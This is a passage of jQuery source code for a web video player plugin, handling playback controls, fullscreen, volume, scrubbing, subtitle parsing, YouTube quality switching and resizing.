//                    console.info(the_player_id, o.playfrom);

                    if(o.playfrom=='last' && the_player_id!=''){
                        if(typeof Storage!='undefined'){

                            if(typeof localStorage['dzsvp_'+the_player_id+'_lastpos']!='undefined'){
//                                console.info(localStorage['dzsvp_'+the_player_id+'_lastpos'], o.type, Number(localStorage['dzsvp_'+the_player_id+'_lastpos']));
                                if (o.type == 'normal' || o.type == 'audio') {
                                    video.currentTime = Number(localStorage['dzsvp_'+the_player_id+'_lastpos']);
                                }
                                if (o.type == 'youtube') {
                                    video.seekTo(Number(localStorage['dzsvp_'+the_player_id+'_lastpos']));
                                    if(wasPlaying==false){
                                        pauseMovie({
                                            'call_from':'_init_readyVideo()'
                                        });
                                    }
                                }
                            }
                        }
                    }

                    if(isNaN(Number(o.playfrom))==false){
                        if (o.type == 'normal' || o.type == 'audio') {
                            video.currentTime = o.playfrom;
                        }
                        if (o.type == 'youtube') {
                            //video.seekTo(o.playfrom, true);
                            //
                            //
                            //
                            ////console.info(wasPlaying);
                            //if(wasPlaying==false){
                            //
                            //
                            //
                            //    setTimeout(function(){
                            //        if (video && video.pauseVideo) {
                            //
                            //            try {
                            //                video.pauseVideo();
                            //            }catch (err) {
                            //                if (window.console) {
                            //                    console.log(err);
                            //                }
                            //            }
                            //        }
                            //    },300);
                            //
                            //
                            //    setTimeout(function(){
                            //
                            //        pauseMovie();
                            //    },1100);
                            //}
                        }
                    }


                }






                tick({
                    skin_play_check : true
                });


                //console.info('o.settings_disableControls - ',o.settings_disableControls);
                if (o.settings_disableControls != 'on') {

                    if(cthis.hasClass('debug-target')){ console.info(cthis, playcontrols); }
                    cthis.on('mouseleave',handleMouseout);
                    cthis.on('mouseover', handleMouseover);
                    cthis.find('.controls').eq(0).bind('mouseover', handle_mouse);
                    cthis.find('.controls').eq(0).bind('mouseout', handle_mouse);
                    cthis.bind('mousemove', handle_mousemove);
                    $(window).on('keypress',handleKeyPress);

                    fScreenControls.off('click',onFullScreen);
                    fScreenControls.on('mousedown touchstart',onFullScreen)
                    scrubbar.bind('click', handleScrub);
                    scrubbar.bind('mousedown', handle_mouse);
                    scrubbar.bind('mousemove', handleScrubMouse);
                    scrubbar.bind('mouseout', handleScrubMouse);
                    cthis.bind('mouseleave', handleScrubMouse);
                    // playcontrols.click(onPlayPause);

                    //console.info('cthis in addEventListener - ',cthis);
                    cthis.on('click','> .controls .playcontrols, > .vp-inner > .controls .playcontrols',onPlayPause);
                    cthis.find('.touch-play-btn').on('click touchstart', onPlayPause);
                    cthis.find('.mutecontrols-con').bind('click', click_mutecontrols);

                    // console.info("HMM");
                    // cthis.bind('keypress',handle_key);

                    if(o.type=='normal'){

                        video.addEventListener('fullscreenchange', checkFullscreen, false);
                        video.addEventListener('mozfullscreenchange', checkFullscreen, false);
                        video.addEventListener('webkitfullscreenchange', checkFullscreen, false);
                    }else{
                    }

                    document.addEventListener('fullscreenchange', checkFullscreen, false);
                    document.addEventListener('mozfullscreenchange', checkFullscreen, false);
                    document.addEventListener('webkitfullscreenchange', checkFullscreen, false);



                    //console.info('ios - ',is_ios(),'android - ',is_android());
                    if(is_mobile()){
                        if(o.type=='youtube'){
                            if(o.settings_video_overlay=='on'){

                                cthis.find('.controls').eq(0).css('pointer-events', 'none');
                                cthis.find('.controls .playcontrols').eq(0).css('pointer-events', 'auto');
                            }
                        }
                        //$(video).bind('ended', event_video);
                    }

                } else {
                    // -- disable controls except volume / probably because its a advertisment
                    playcontrols.css({'opacity': 0.5});
                    fScreenControls.css({'opacity': 0.5});
                    scrubbar.css({'opacity': 0.5});
                    _timetext.css({'opacity': 0.5});


                    if(o.is_ad=='on' && autoplay=='off'){

                    }

                    if(is_ios() || is_android()){

                        playcontrols.css({'opacity': 1});
                        playcontrols.click(onPlayPause);
                    }

                    //volumecontrols.css({'opacity' : 0.5});
//                     if (o.ad_link != '') {
//                         //console.log(cthis, cthis.children().eq(0), o.ad_link
//                         var _c = cthis.children().eq(0);
//                         _c.css({'cursor': 'pointer'})
// //                        console.info(_c, cthis, o.ad_link, _c.parent(), _c.parent().find('.video-overlay'));
//                         _c.unbind('click');
//                         _c.bind('click', function() {
//                             //console.info(played, 'ceva', cthis.find('.controls').eq(0).css('pointer-events'));
//                             if(played) {
//                                 window.open(o.ad_link);
//                             }
//                         })
//                     }
                }

                $(video).bind('play', event_video);


                // console.info(o.settings_disableControls, o.settings_video_overlay, cthis);
                if(o.settings_video_overlay=='on'){

                    // console.info("HMM", cthis.find('.the-video').eq(0));
                    cthis.find('.the-video').eq(0).after('<div class="video-overlay"></div>');
                    cthis.on('click','.video-overlay', click_videoOverlay);
                    cthis.on('dblclick','.video-overlay', onFullScreen);
                }

                if(o.settings_big_play_btn=='on'){
                    var auxbpb = '<div class="big-play-btn">';
                    auxbpb+=svg_aurora_play_btn;
                    auxbpb+='</div>';
                    cthis.find('.controls').before(auxbpb);
                    cthis.on('click','.big-play-btn', click_videoOverlay);
                }

                if(o.video_description_style=='gradient'){

                    var aux3 = '<div class="video-description video-description-style-'+o.video_description_style+'"><div>';

                    aux3+=dataVideoDesc;
                    aux3+='</div></div>';

                    if(cthis.find('.big-play-btn').length){

                        cthis.find('.big-play-btn').eq(0).before(aux3);
                    }else{

                        if(cthis.find('.video-overlay').length){

                            cthis.find('.video-overlay').eq(0).after(aux3);
                        }else{

                            cthis.find('.controls').before(aux3);
                        }
                    }
                }

                //console.info('dataVideoDesc - ',dataVideoDesc);


                //_volumeControls.click(handleVolume);

                window.dzsvg_handle_mouse = handle_mouse;


                _volumeControls_real.bind('mousedown', handle_mouse);
                $(document).undelegate(window, 'mouseup', window.dzsvg_handle_mouse);
                $(document).delegate(window, 'mouseup', window.dzsvg_handle_mouse);
                _volumeControls_real.bind('click', handleVolume);



                if (o.settings_hideControls == 'on') {
                    controlsDiv.hide();
                }


                if (o.type == 'normal' || o.type == 'audio') {

                    video.addEventListener('ended', handleVideoEnd, false);

                    if(is_ios() && video && o.is_ad == 'on'){

                        console.info("ADDED END FULLSCREEN EVENT");
                        video.addEventListener('webkitendfullscreen', function(){
                            if(video.currentTime>video.duration*0.75){
                                handleVideoEnd();
                            }
                        }, false);
                    }
                }


                if(cthis.children('.subtitles-con-input').length || o.settings_subtitle_file){
                    setup_subtitle();
                }



                setTimeout(handleResize, 500);



                //--if video were inside a gallery, the gallery would handle resize
                if(o.gallery_object==null){
                }






                cthis.get(0).api_destroy_listeners = destroy_listeners;




            }

            function destroy_listeners(){
                cthis.unbind('mouseout',handleMouseout);
                cthis.unbind('mouseover',handleMouseover);
                cthis.find('.controls').eq(0).unbind('mouseover', handle_mouse);
                cthis.find('.controls').eq(0).unbind('mouseout', handle_mouse);
                cthis.unbind('mousemove', handle_mousemove);
                cthis.unbind('keydown',handleKeyPress);
                fScreenControls.off('click',onFullScreen)
                scrubbar.unbind('click', handleScrub);
                scrubbar.unbind('mousedown', handle_mouse);
                scrubbar.unbind('mousemove', handleScrubMouse);
                scrubbar.unbind('mouseout', handleScrubMouse);
                cthis.unbind('mouseleave', handleScrubMouse);
                cthis.off('click');
                cthis.find('.mutecontrols-con').unbind('click', click_mutecontrols);
                document.removeEventListener('fullscreenchange', checkFullscreen, false);
                document.removeEventListener('mozfullscreenchange', checkFullscreen, false);
                document.removeEventListener('webkitfullscreenchange', checkFullscreen, false);


                if(o.gallery_object==null) {
                    $(window).off('resize', handleResize);
                }

                if (o.type == 'normal' || o.type == 'audio') {

                    video.removeEventListener('ended', handleVideoEnd, false);
                }
            }

            function check_if_hd_available(){


                if(yt_qualArray.length>0){
                    return false;
                }



                yt_qualCurr = video.getPlaybackQuality();

                yt_qualArray = video.getAvailableQualityLevels();

                //console.info(yt_qualCurr, yt_qualArray);

                if ($.inArray('hd720', yt_qualArray) > -1) {
                    hasHD = true;
                }
                if (hasHD == true) {

                    if(controlsDiv.children('.hdbutton-con').length==0){




                        if(o.settings_suggestedQuality!='default'){
                            if(yt_qualCurr!=o.settings_suggestedQuality){
                                video.setPlaybackQuality(o.settings_suggestedQuality);
                                //console.info(yt_qualCurr, o.settings_suggestedQuality)
                            }
                        }


                        controlsDiv.append('<div class="hdbutton-con"><div class="hdbutton-normal">HD</div></div>');


                        if(o.design_skin!='skin_pro' && o.design_skin!='skin_reborn'){
                            o.design_scrubbarWidth -= 23;
                            original_scrubwidth -= 23;

                        }

                        //console.log(o.design_skin);
                        if(o.design_skin=='skin_pro'){
                            //console.log(controlsDiv.find('.hdbutton-normal'))
                            //controlsDiv.find('.hdbutton-normal').eq(0).append("HD");
                            //controlsDiv.find('.hdbutton-hover').eq(0).append("HD");
                        }

                        _btnhd = controlsDiv.children('.hdbutton-con');
                        if (yt_qualCurr == 'hd720' || yt_qualCurr == 'hd1080') {
                            _btnhd.addClass('active');
                        }
                        _btnhd.bind('click', click_hd);



                        resizePlayer(videoWidth, videoHeight);
                    }

                }
            }

            function handle_mouse(e){
//                console.info(e.pageX, e.pageY);
                var _t = $(this);



                if(e.type=='mouseover'){

                    if(_t.hasClass('controls')){

                        controls_are_hovered = true;
                    }
                }
                if(e.type=='mouseout'){

                    if(_t.hasClass('controls')){

                        controls_are_hovered = false;
                    }
                }

                if(e.type=='mousedown'){

                    if(_t.hasClass('volumecontrols')){

                        volume_mouse_down = true;
                    }
                    if(_t.hasClass('scrubbar')){



                        clearTimeout(inter_mousedownscrubbing);
                        inter_mousedownscrubbing = setTimeout(enable_mousedown_scrubbing,100);

                    }
                }
                if(e.type=='click'){

                }
                if(e.type=='mouseup'){

                    clearTimeout(inter_mousedownscrubbing);

                    //console.info('window mouseup');
                    volume_mouse_down = false;
                    scrub_mouse_down = false;
                }
            }
            function enable_mousedown_scrubbing(){

                scrub_mouse_down = true;
            }

            function handle_mousemove(e){
                //console.info(e.pageX, e.pageY);
                // console.info('mousemove', is_fullscreen, o.settings_disable_mouse_out, o.settings_disable_mouse_out_for_fullscreen, o.settings_mouse_out_delay_for_fullscreen);
                cthis.removeClass('mouse-is-out');
                mouseover = true;

                if(volume_mouse_down){
                    handleVolume(e);
                }
                if(scrub_mouse_down){


                    var argperc = (e.pageX - (scrubbar.offset().left)) / (scrubbar.children().eq(0).width());
                    seek_to_perc(argperc);
                }

                if(is_fullscreen){


                    if(o.settings_disable_mouse_out!='on' && o.settings_disable_mouse_out_for_fullscreen!='on') {
                        clearTimeout(inter_removeFsControls);
                        inter_removeFsControls = setTimeout(controls_mouse_is_out, o.settings_mouse_out_delay_for_fullscreen);
                    }

                    if(e.pageX>ww-10 ){
                        controls_are_hovered = false;
                    }
                }
            }

            function controls_mouse_is_out(){

                // console.info('controls_mouse_is_out', controls_are_hovered, cthis);
                if(paused==false && (controls_are_hovered==false|| is_android() )){

                    cthis.removeClass('mouse-is-over');
                    cthis.addClass('mouse-is-out');
                }
                mouseover = false;
            }

            function event_video(e){

                // console.info('event_video', e, e.type);

                if(e.type=='play'){

                    played = true;

                    if(is_ios() || is_android()){
                        cthis.find('.controls').eq(0).css('pointer-events', 'auto');
                    }
                    setup_skipad();
                }
            }

            function click_mutecontrols(e){
                var _t = $(this);
                _t.toggleClass('active');

                if(_t.hasClass('active')){
                    lastVolume = getVolume();
                    setupVolume(0);
                }else{

                    setupVolume(lastVolume);
                }
            }

            function handle_key(e){
                console.info(e);


            }

            function setup_subtitle(){
                var subtitle_input = '';
                if(cthis.children('.subtitles-con-input').length>0){
                    subtitle_input = cthis.children('.subtitles-con-input').eq(0).html();
//                    console.info(subtitle_input);
                    parse_subtitle(subtitle_input);
                }else{
                    if(o.settings_subtitle_file!=''){
                        $.ajax({
                            url: o.settings_subtitle_file
                            , success: function(response){
//                                console.info(response);
                                subtitle_input = response;
                                parse_subtitle(subtitle_input);
                            }
                        });
                    }
                }





            }
            function parse_subtitle(arg){
                var regex_subtitle = /([0-9]+(?:\.[0-9]*)?)[\s\S]*?((.*)--[>|\&gt;](.*))[\n|\r]([\s\S]*?)[\n|\r]/g;
                var arr_subtitle = [];
                cthis.append('<div class="subtitles-con"></div>')
                while(arr_subtitle=regex_subtitle.exec(arg)){
//                    console.info(arr_subtitle);

                    var starttime = '';
                    if(arr_subtitle[3]){
                        starttime = format_to_seconds(arr_subtitle[3]);
                    }
                    var endtime = '';
                    if(arr_subtitle[4]){
                        arr_subtitle[4] = String(arr_subtitle[4]).replace('gt;', '');
                        endtime = format_to_seconds(arr_subtitle[4]);
                    }

                    var cnt = '';
                    if(arr_subtitle[5]){
                        cnt = arr_subtitle[5];
                    }

                    cthis.children('.subtitles-con').append('<div class="dzstag subtitle-tag" data-starttime="'+starttime+'" data-endtime="'+endtime+'">'+cnt+'</div>');
                }
                arrTags = cthis.find('.dzstag');

            }

            function format_to_seconds(arg){
//                console.info(arg);
                var argsplit = String(arg).split(':');
                argsplit.reverse();
                var secs = 0;
//                console.info(argsplit);
                if(argsplit[0]){
                    argsplit[0] = String(argsplit[0]).replace(',','.');
                    secs+=Number(argsplit[0]);
                }
                if(argsplit[1]){
                    secs+=Number(argsplit[1]) * 60;
                }
                if(argsplit[2]){
                    secs+=Number(argsplit[2]) * 60;
                }
//                console.info(secs);

                return secs;
            }


            function click_coverImage(e){
                //console.log(cthis.find('.cover-image'));


                if(o.type!='image'){

                    playMovie({
                        'call_from':'click coverImage'
                    });
                }
            }
            function click_videoOverlay(e){

                // console.info('click_videoOverlay');

                if(o.is_ad=='on'){
                    if(o.ad_link){
                        window.open(o.ad_link);
                        return false;
                    }
                }else{

                    if(wasPlaying===false){
                        playMovie({
                            'call_from':'_click_videoOverlay()'
                        });
                    }else{
                        pauseMovie({
                            'call_from':'_click_videoOverlay()'
                        });
                    }

                }



            }

            function click_hd() {
                var _t = $(this);
                //console.log(_t);
                if (_t.hasClass('active')) {
                    _t.removeClass('active');
                    if ($.inArray('large', yt_qualArray) > -1) {
                        video.setPlaybackQuality('large');
                    } else {
                        if ($.inArray('medium', yt_qualArray) > -1) {
                            video.setPlaybackQuality('medium');
                        } else {
                            if ($.inArray('small', yt_qualArray) > -1) {
                                video.setPlaybackQuality('small');
                            }
                        }
                    }

                } else {
                    _t.addClass('active');
                    if ($.inArray('hd1080', yt_qualArray) > -1) {
                        video.setPlaybackQuality('hd1080');
                    }else{

                        if ($.inArray('hd720', yt_qualArray) > -1) {
                            video.setPlaybackQuality('hd720');
                        }
                    }
                }
            }

            function checkFullscreen(e) {
                console.log('checkFullscreen', e.keyCode=='27',is_fullscreen, document.fullscreen, document.mozFullScreen);
                var identifiers_fs = [document.fullscreen, document.mozFullScreen, document.webkitIsFullScreen];
                for (var i = 0; i < identifiers_fs.length; i++) {
                    if (identifiers_fs[i] != undefined) {
                        //console.log(identifiers_fs[i]);
                        if (identifiers_fs[i] == true) {
                            is_fullscreen = 1;
                            cthis.addClass('is_fullscreen');
                        }
                        if (identifiers_fs[i] === false && is_fullscreen == 1) {
                            onFullScreen();
                            //is_fullscreen=0;
                            //console.log(identifiers_fs[i], is_fullscreen);

                        }
                    }
                }

                if(o.touch_play_inline=='on'){

                    if(is_ios()){
                        pauseMovie({
                            'call_from':'_touch_play_inline_ios()'
                        });
                    }
                }
            }

            function mouse_is_over(){

                clearTimeout(inter_removeFsControls);
                cthis.removeClass('mouse-is-out');
                cthis.addClass('mouse-is-over');
            }
            function handleMouseover(e) {

                // console.info('mouseover', e.currentTarget);

                if($(e.currentTarget).hasClass('vplayer')){

                    if(o.settings_disable_mouse_out!='on'){

                        if(fullscreen_just_pressed==false){
                            mouse_is_over();
                        }

                    }
                }
                if($(e.currentTarget).hasClass('fullscreen-button')){
                    draw_fs_canvas(o.controls_fscanvas_hover_bg);
                }


            }
            function handleMouseout(e) {

                // console.info('mouseout');

                if(o.type=='youtube' && is_fullscreen){
                    fullscreen_just_pressed = true;

                    setTimeout(function(){
                        fullscreen_just_pressed = false;
                    }, 500)
                }
                if($(e.currentTarget).hasClass('vplayer')){


                    if(o.settings_disable_mouse_out!='on'){



                        clearTimeout(inter_removeFsControls);

                        // console.info('delay - ' ,o.settings_mouse_out_delay_for_fullscreen);
                        inter_removeFsControls = setTimeout(controls_mouse_is_out, o.settings_mouse_out_delay);
                    }
                }
                if($(e.currentTarget).hasClass('fullscreen-button')){
                    draw_fs_canvas(o.controls_fscanvas_bg);
                }

            }
            function handleScrubMouse(e) {
                //console.log(e.type, e);
                var _t = scrubbar;

                if (e.type == 'mousemove') {
                    //console.log(e, e.pageX, jQuery(this).offset().left)
                    var mouseX = (e.pageX - $(this).offset().left) / currScale;
                    //console.log(_t,_t.children('.scrubBox'));
                    var aux = (mouseX / scrubbg_width) * totalDuration;
                    _t.children('.scrubBox').html(formatTime(aux));
                    _t.children('.scrubBox').css({'visibility': 'visible', 'left': (mouseX - 16)});


                }
                if (e.type == 'mouseout') {
                    _t.children('.scrubBox').css({'visibility': 'hidden'});

                }
                if (e.type == 'mouseleave') {
                    _t.children('.scrubBox').css({'visibility': 'hidden'});
                }
                //console.log(mouseX);
            }


            function handleScrub(e) {
                /*
                 if (wasPlaying == false){
                 pauseMovie();
                 }else{
                 //console.log(o.type);
                 playMovie();
                 }
                 */
                //console.log(o.type);
                //return;

                var argperc = (e.pageX - (scrubbar.offset().left)) / (scrubbar.children().eq(0).width());
                seek_to_perc(argperc);
            }

            function seek_to_perc(argperc){
                //console.info('seek_to_perc()',argperc)

                // console.info(argperc);
                if(ad_array.length){
                    for(var i2 = 0; i2<ad_array.length; i2++){
                        if(ad_array[i2].time < argperc){
                            argperc = Number(ad_array[i2].time);
                        }
                    }
                }

                // console.info(argperc);

                if (o.type == 'normal' || o.type == 'audio' || o.type == 'dash') {
                    totalDuration = video.duration;




                    if(isNaN(totalDuration)){
                        return false;
                    }
                    // console.info(totalDuration, argperc)
                    video.currentTime = (argperc) * totalDuration;
                }
                if (o.type == 'youtube') {
                    //console.log(video.getDuration());


                    if(video && video.getDuration){

                        totalDuration = video.getDuration();
                    }else{
                        console.info('vplayer warning, youtube type - youtube api not ready .. ? ');
                        totalDuration = 0;
                    }
                    //console.info(time_curr, totalDuration);

                    // -- no need for seek to perct if video has not started.
                    if(isNaN(totalDuration) || (time_curr==0 && argperc==0) ){
                        return false;
                    }

                    video.seekTo(argperc * totalDuration);
                    if(wasPlaying==false){
                        pauseMovie({
                            'call_from':'_seek_to_perc()'
                        });
                    }
                }



                if (o.type == 'vimeo') {
                    //if (/Opera/.test(navigator.userAgent)) {
                    //    return;
                    //}

                    //console.info(initial_played);
                    if(argperc==0 && initial_played){

                        vimeo_data = {
                            "method": "seekTo"
                            ,"value": "0"
                        };

                        if(vimeo_url) {
                            try {
                                video.contentWindow.postMessage(JSON.stringify(vimeo_data), vimeo_url);

                                wasPlaying = false;
                                paused=true;
                            } catch (err) {
                                if (window.console) {
                                    console.log(err);
                                }
                            }
                        }
                    }
                }

            }

            function tick(pargs){
                // -- enterFrame function

                var margs = {
                    skin_play_check : false
                }

                if(pargs){
                    margs = $.extend(margs,pargs);
                }

                if (o.type == 'normal' || o.type == 'audio' || o.type == 'dash') {
                    totalDuration = video.duration;
                    time_curr = video.currentTime;

                    //console.log(cthis, video.buffered.end(0), bufferedWidthOffset);

                    if(video && video.buffered && video.readyState>1){
                        bufferedLength=0;
                        try{

                            bufferedLength = (video.buffered.end(0) / video.duration) * (scrubbar.children().eq(0).width() + bufferedWidthOffset);
                        }catch(err){
                            console.log(err);
                        }
                    }


                }
                if (o.type == 'youtube') {
//                    console.log(video.getVideoLoadedFraction())
                    if (video.getVideoLoadedFraction == undefined || video.getVideoLoadedFraction==0) {
                        return false;
                    }
                    if (video.getDuration != undefined) {
                        totalDuration = video.getDuration();
                        time_curr = video.getCurrentTime();
                    }
                    bufferedLength = (video.getVideoLoadedFraction()) * (_scrubBg.width() + bufferedWidthOffset);

//                    console.info(video.getVideoLoadedFraction(), scrubbar, _scrubBg,  (_scrubBg.width() + bufferedWidthOffset), bufferedLength);
                    aux = 0;
                    scrubbar.children('.scrub-buffer').css('left', aux);


                }
                aux = ((time_curr / totalDuration) * (scrubbg_width));

                // console.info(time_curr, totalDuration, scrubbg_width);
                if(aux>scrubbg_width){
                    aux = scrubbg_width;
                }
                aux = parseInt(aux,10);
                // scrubbar.children('.scrub').width(aux);
                scrubbar.children('.scrub').animate({
                    'width' : aux
                },{
                    queue:false
                    ,duration: 100
                    ,easing: "linear"

                });


                if (bufferedLength > -1) {

                    //console.info(bufferedLength, scrubbar.children('.scrub-bg').width(), _scrubBg.width(), bufferedWidthOffset);

                    if(bufferedLength > scrubbg_width+bufferedWidthOffset){
                        bufferedLength = scrubbg_width+bufferedWidthOffset;
                    }
                    scrubbar.children('.scrub-buffer').width(bufferedLength)
                }
                if (_timetext.css('display') != 'none' && (wasPlaying==true || margs.skin_play_check==true)) {

                    var aux35 = formatTime(totalDuration);


                    if(o.design_skin!='skin_reborn'){

                        aux35 = ' / '+aux35;
                    }

                    //console.info(o.design_skin);



                    _timetext.children(".curr-timetext").html(formatTime(time_curr));
                    _timetext.children(".total-timetext").html(aux35);
                }
                if (o.design_enableProgScrubBox == 'on') {
                    scrubbar.children('.scrubBox-prog').html(formatTime(time_curr));
                    // scrubbar.children('.scrubBox-prog').css('left', aux - 16);

                    scrubbar.children('.scrubBox-prog').animate({
                        'left' : aux - 16
                    },{
                        queue:false
                        ,duration: 100
                        ,easing: "linear"

                    })
                }


                if(o.playfrom=='last'){
                    if(typeof Storage!='undefined'){
                        localStorage['dzsvp_'+the_player_id+'_lastpos'] = time_curr;
                    }
                }

            }



            function handleVolume(e) {
                _volumeControls = cthis.find('.volumecontrols').children();
                if ((e.pageX - (_volumeControls.eq(1).offset().left)) >= 0) {
                    aux = (e.pageX - (_volumeControls.eq(1).offset().left)) / currScale;

                    //_volumeControls.eq(2).height(24)
                    _volumeControls.eq(2).css('visibility', 'visible')
                    _volumeControls.eq(3).css('visibility', 'hidden')

                    setupVolume(aux / _volumeControls.eq(1).width());
                } else {
                    if (_volumeControls.eq(3).css('visibility') == 'hidden') {
                        lastVolume = video.volume;
                        if (o.type == 'normal' || o.type == 'audio') {
                            video.volume = 0;
                        }
                        if (o.type == 'youtube') {
                            video.setVolume(0);
                        }
                        _volumeControls.eq(3).css('visibility', 'visible')
                        _volumeControls.eq(2).css('visibility', 'hidden')
                    } else {
                        //console.log(lastVolume);

                        // console.info('o.type');
                        if (o.type == 'normal' || o.type == 'audio') {
                            video.volume = lastVolume;
                        }
                        if (o.type == 'youtube') {
                            video.setVolume(lastVolume);
                        }
                        _volumeControls.eq(3).css('visibility', 'hidden')
                        _volumeControls.eq(2).css('visibility', 'visible')
                    }
                }

            }

            function getVolume(){


                if (o.type == 'normal') {
                    return video.volume;
                }
                if (o.type == 'youtube') {
                    return (Number(video.getVolume()) / 100);
                }

                return 0;
            }

            function setupVolume(arg) {

                // -- @arg is ratio 0 - 1

                // console.info('setupVolume()', arg)
                var volumeControl = cthis.find('.volumecontrols').children();

                if(arg>1){
                    arg = 1;
                }

                var aux = 0;

                if (arg >= 0) {

                    // console.info(o.type);
                    if (o.type == 'normal' || o.type == 'audio'){
                        video.volume = arg;
                    }
                    if (o.type == 'youtube') {
                        aux = arg * 100;
                        video.setVolume(aux);

                    }

                }


                if(o.design_skin=='skin_reborn'){
                    arg*=10;
                    arg = Math.round(arg);
                    arg/=10;
                }

                if(arg>1){
                    arg = 1;
                }

                // console.info(volumeControl, arg, volumeControl.eq(1).width(), volumeWidthOffset)


                aux = arg * (volumeControl.eq(1).width() + volumeWidthOffset) ;

                // console.warn(aux);

                if(o.design_skin=='skin_reborn'){

                    //console.info(arg, aux);
                    var aux2 = arg*=10;
                    _volumeControls_real.children('.volume_static').children().removeClass('active');
                    //console.info(aux2, _volumeControls_real, _volumeControls_real.children('.volume_static').children())
                    for(var i=0;i<aux2;i++){
                        //console.info(_volumeControls_real, _volumeControls_real.children('.volume_static').children())
                        _volumeControls_real.children('.volume_static').children().eq(i).addClass('active');
                    }


                    _volumeControls_real.children('.volume-tooltip').css({
                        'right': (100- ( aux2*10))+'%'
                    })
                    _volumeControls_real.children('.volume-tooltip').html('VOLUME: '+( aux2*10));

                }else{

                    volumeControl.eq(2).width(aux);
                }


                if (localStorage != null){
                    localStorage.setItem('volumeIndex', arg);
                }
            }

            function formatTime(arg) {
                //formats the time
                var s = Math.round(arg);
                var m = 0;
                if (s > 0) {
                    while (s > 59) {
                        m++;
                        s -= 60;
                    }
                    return String((m < 10 ? "0" : "") + m + ":" + (s < 10 ? "0" : "") + s);
                } else {
                    return "00:00";
                }
            }
            function handleVideoEnd() {
                //console.info('handleVideoEnd() - ' ,cthis, is_fullscreen, o.type, window.fullscreen);

                // -- function on video end

                if(o.type=='vimeo'){

                    if(document.exitFullscreen) {
                        document.exitFullscreen();
                    } else if(document.mozCancelFullScreen) {
                        document.mozCancelFullScreen();
                    } else if(document.webkitExitFullscreen) {
                        document.webkitExitFullscreen();
                    }
                }


                if (is_fullscreen == 1 ) {
                    onFullScreen(); // we exit fullscreen if video has ended on fullscreen
                    setTimeout(function(){
                        handleResize();
                    },100);
                }


                console.info('o.type - ',o.type);
                if (o.type == 'video' || o.type == 'normal' || o.type == 'audio'|| o.type == 'dash') {

                    console.info("loop - ", loop, video);
                    if(loop=='on'){

                        console.info("YES");
                        seek_to_perc(0);
                        playMovie({
                            'call_from':'play_from_loop'
                        });
                        return false;
                    }
                    if (video) {


                        if(o.settings_video_end_reset_time=='on'){

                            video.currentTime = 0;

                            if(loop!='on'){

                                pauseMovie({
                                    'call_from':'end_video()'
                                });
                                cthis.find('.cover-image').fadeIn('slow');
                            }else{
                                return false;
                            }


                        }
                    }
                }
                if (o.type == 'youtube') {
                    if(loop=='on'){

                        // console.info("YES");
                        seek_to_perc(0);
                        setTimeout(function(){

                            playMovie({
                                'call_from':'play_from_loop'
                            });
                        },1000);

                        suspend_state_2_for_loop = true;
                        setTimeout(function(){
                            suspend_state_2_for_loop = false;
                        },1500);
                        return false;
                    }
                    //console.log(video.getDuration())
                    if (video) {
                        if (video && video.pauseVideo) {
                            wasPlaying = false;
                            if(o.settings_video_end_reset_time=='on'){

                                // -- youtube already shows cover photo and replay button - maybe no need

                                //seek_to_perc(0);
                                //
                                //video.pauseVideo();
                            }
                        }
                    }
                }


                console.log("PASS EVENT TO GALLERY", cthis, o.gallery_object);
                if (o.gallery_object ) {
                    if(typeof(o.gallery_object.get(0))!='undefined'){
                        o.gallery_object.get(0).videoEnd();
                    }

                }
                if (o.parent_player) {
                    if(o.parent_player.get(0)){

                        console.info(o.parent_player.get(0));
                        o.parent_player.get(0).api_ad_end();
                    }

                }

            }
            function handleResize(e, pargs) {
                // console.log('vplayer triggered resize',e,pargs);
                //return;



                var margs = {
                    'force_resize_gallery' : false
                    ,'call_from' : 'default'
                };

                if(pargs){
                    margs = $.extend(margs,pargs);
                }





                videoWidth = cthis.width();
                videoHeight = cthis.height();




                if(margs.call_from=='recheck_sizes'){

                    // console.info('recheck_sizes player', Math.abs(last_videoHeight-videoHeight), Math.abs(last_videoWidth-videoWidth));
                    if(Math.abs(last_videoHeight-videoHeight)<4 && Math.abs(last_videoWidth-videoWidth)<4){


                        return false;
                    }

                }

                last_videoWidth = videoWidth;
                last_videoHeight = videoHeight;


                //console.info(cthis, o.responsive_ratio, isNaN(o.responsive_ratio), videoWidth, videoHeight);

                //console.info(cthis, o.is_ad);
                // console.info('responsive_ratio', o.responsive_ratio, auxh);
                if(isNaN(o.responsive_ratio)===false && o.responsive_ratio>0){
                    var auxh = o.responsive_ratio * videoWidth;


                    // console.warn(o.gallery_object, (cthis.hasClass('currItem') && o.is_ad!='on'), margs.force_resize_gallery)
                    if(o.gallery_object && ( (cthis.hasClass('currItem') && o.is_ad!='on') || margs.force_resize_gallery)  ){
                        //console.warn("RESIZE IT!",cthis, auxh , o.responsive_ratio, videoWidth, videoHeight);
                        if(o.gallery_object.get(0) && o.gallery_object.get(0).api_responsive_ratio_resize_h){
                            o.gallery_object.addClass('responsive-ratio-smooth');
                            o.gallery_object.get(0).api_responsive_ratio_resize_h(auxh, {
                                caller: cthis
                            });
                        }
                    }else{
                        //console.info('single player', o.responsive_ratio);

                        //console.warn(o);

                        if(o.is_ad!='on'){

                            cthis.height(o.responsive_ratio * cthis.width());
                        }
                    }
                }
                if (is_ios()) {
                    //ios has a nasty bug wbhen the parent is scaled - iframes scale too
                    if (undefined != _vgparent) {
                        var aux = (_vgparent.get(0).var_scale);
                        //console.log(cthis);
                        //cthis.children('iframe').width((1/aux) * videoWidth); cthis.children('iframe').height((1/aux) * videoHeight);

                    }
                }




                if(videoWidth<600){
                    cthis.addClass('under-600');

                    if(o.design_skin=='skin_aurora'){
                        o.design_scrubbarWidth = original_scrubwidth - 10;
                    }



                    if(videoWidth<421){
                        cthis.addClass('under-420');

                        if(o.design_skin=='skin_aurora'){
                            o.design_scrubbarWidth = original_scrubwidth - 10;
                        }
                    }else{
                        cthis.removeClass('under-420');
                        if(o.design_skin=='skin_aurora'){
                            o.design_scrubbarWidth = original_scrubwidth ;
                        }
                    }
                }else{
                    cthis.removeClass('under-600');
                    if(o.design_skin=='skin_aurora'){
                        o.design_scrubbarWidth = original_scrubwidth ;
                    }
                }



                if (is_fullscreen === 1) {
                    ww = $(window).width();
                    wh = window.innerHeight;
                    resizePlayer(ww, wh);


                    cthis.css('transform', '');
                    currScale = 1;
                } else {

                    //console.info(cthis, videoWidth,videoHeight);
                    resizePlayer(videoWidth, videoHeight);
                }

            }
            function handleKeyPress(e) {
                //-check if space is pressed for pause

                console.info(e, e.which, e.charCode);

                if (mouseover ){
                    if(e.charCode==27){
                        setTimeout(function(){
                            console.info("ESC KEY");
                            calculateDims();
                        },100);
                    }
                    if(e.charCode == 32) {
                        onPlayPause();

                        e.stopPropagation();
